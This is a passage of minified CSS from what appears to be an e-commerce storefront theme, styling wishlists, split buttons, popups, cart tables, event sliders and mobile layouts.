.options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li,.page-header .header-container .customer-welcome li,.page-footer .header-container .customer-welcome li{margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:var(--font-weight__regular, 400)}.widget{clear:both}.page-header .widget.block{margin:24px 0}.ui-datepicker td{padding:0}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ddd}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:12px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:12px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:12px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:12px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:var(--headings__font-weight-secondary)}.block-wishlist .product-item-name{margin-right:30px}.products-grid.wishlist .product-item{margin-bottom:var(--product_grid_space_vertical)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:12px}.products-grid.wishlist .product-item-info{width:100%}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:0}.products-grid.wishlist .product-item-comment{display:block;height:60px;margin:12px 0 8px}.products-grid.wishlist .product-item .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-end;margin:1rem 0 0}.products-grid.wishlist .product-item .box-tocart .fieldset>*{margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty{padding-right:5px;display:block}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty label{font-size:1.2rem;margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control{float:none}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control input{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions{flex:1}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart:before{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions{margin:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.edit:not(:hover),.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.delete:not(:hover){color:#999}.wishlist-index-index .actions-toolbar .primary .update,.wishlist-index-index .actions-toolbar .primary .share{background-color:var(--button-secondary-bg, #f6f6f6);border-color:var(--button-secondary-bg, #f6f6f6);color:var(--heading__color__base, #000);font-weight:var(--text-weight, var(--font-weight__regular, 400))}.wishlist-index-index .actions-toolbar .primary .tocart{background-color:var(--button__hover__background);border-color:var(--button__hover__background);color:var(--button__hover__color)}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#000;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#666}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#000;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#666}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#666}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #000;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:12px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 6px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);right:12px;top:12px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:12px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:12px}.block-wishlist-management .wishlist-notice{color:#7ddae8;display:inline-block;margin-right:24px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:24px}.block-wishlist-management .wishlist-dropdown.move{margin-right:24px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:72px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:24px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:24px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 12px}.block-wishlist-info-items .split{clear:both;padding:12px 0}.block-wishlist-info-items .action.towishlist{padding:12px 0}.block-wishlist-info-items .input-text.qty{margin-right:12px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:24px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:24px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:12px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:24px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 12px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:12px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.block-event .slider-panel .slider .item .action.event:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:24px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:24px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:24px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:993px){.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}}@media only screen and (max-width:992px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid var(--border-color__base, #eee);border-top:1px solid var(--border-color__base, #eee);cursor:pointer;margin-bottom:0;padding:12px 48px 12px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:12px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:30px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 12px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#fff;border-bottom:1px solid var(--border-color__base, #eee);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:9px 0 9px 0;font-weight:var(--headings__font-weight-secondary);font-size:1.8rem;color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none;padding-bottom:9px}.product.data.items>.item.content{margin:0;padding:3rem 0 3rem}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.custom-slide .modal-inner-wrap[class]{background:#fff !important}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,0.6)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:16px;font-weight:var(--headings__font-weight-secondary)}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(2){order:-1 !important}.position-bottom-left .pagebuilder-poster-content{position:absolute;bottom:15px;left:25px}body .text-center-mb{text-align:center !important}body .text-center-mb>*{text-align:center !important}body .text-left-mb{text-align:left !important}body .text-left-mb>*{text-align:left !important}.mfp-wrap .mfp-container{padding-left:0;padding-right:0;width:80%;right:0;bottom:0;margin:auto;max-height:90vh}body .cart.table-wrapper{overflow:inherit}body .cart.table-wrapper #shopping-cart-table{border:0}body .cart.table-wrapper thead .col:not(.item){display:none}body .cart.table-wrapper thead .col.item{background:var(--border-color__base, #eee);padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper tbody td,body .cart.table-wrapper tr td{border:0}body .cart.table-wrapper .cart.item{padding:0 1rem 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;border:1px solid var(--border-color__base, #eee);margin-bottom:1.5rem}body .cart.table-wrapper .cart.item .item-info{flex:1}body .cart.table-wrapper .col.qty,body .cart.table-wrapper .col.price,body .cart.table-wrapper .col.subtotal,body .cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:25%}body .cart.table-wrapper .col.qty[data-th]:before,body .cart.table-wrapper .col.price[data-th]:before,body .cart.table-wrapper .col.subtotal[data-th]:before,body .cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--headings__font-weight-secondary);padding-bottom:12px}body .cart.table-wrapper .col.msrp{white-space:normal}body .cart.table-wrapper .col.qty{width:50%}body .cart.table-wrapper .item .item-actions{position:absolute;right:8px}body .cart.table-wrapper .item .item-actions td{padding:0}body .cart.table-wrapper .item .item-actions .actions-toolbar{margin-top:0}body .cart.table-wrapper .item .col.item{text-align:left;border-bottom:1px solid var(--border-color__base, #eee);box-shadow:none;padding:1.5rem 12px}body .cart.table-wrapper .product-item-photo{margin-right:1.5rem}.cart-container .form-cart .actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}.cart-container .form-cart .actions .action{margin:10px}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 24px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:12px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 24px}.login-container .fieldset:after{text-align:center}.account 